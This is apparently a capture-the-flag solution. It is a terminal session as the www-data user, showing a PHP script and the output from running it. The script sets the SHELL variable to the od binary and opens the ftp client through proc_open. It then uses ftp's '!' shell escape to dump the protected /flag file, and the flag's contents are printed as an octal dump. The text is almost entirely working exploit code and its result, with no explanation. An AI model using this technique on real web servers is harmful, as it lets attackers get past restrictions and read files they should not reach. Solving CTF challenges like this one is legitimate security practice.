 (www-data:/tmp) $ cat 1.php
<?php
putenv("SHELL=/usr/bin/od");
$descriptorspec = array(
 0 => array("pipe", "r"),
 1 => array("pipe", "w"),
 2 => array("pipe", "r")
);
$file=array();
$process = proc_open("ftp", $descriptorspec, $file);
var_dump($process);
var_dump($file);
function readln($file){
 $out = "";
 $a = fread($file, 1);
 echo "readln";
 while ($a != "}") {
 $out = $out.$a;
 $a = fread($file, 1);
 }
 return $out;
}
fputs($file[0], "! /flag\n");
sleep("2");
$data = readln($file[1]);
echo $data;
(www-data:/tmp) $ php 1.php
resource(7) of type (process)
array(3) {
  [0]=>
  resource(4) of type (stream)
  [1]=>
  resource(5) of type (stream)
  [2]=>
  resource(6) of type (stream)
}
readln0000000   f   l   a   g   {   0   c   f   2   e   d   e   b   -   e   4
0000020   c   3   -   4   9   5   0   -   a   b   4   d   -   1   7   9
0000040   2   6   5   3   8   b   c   1   f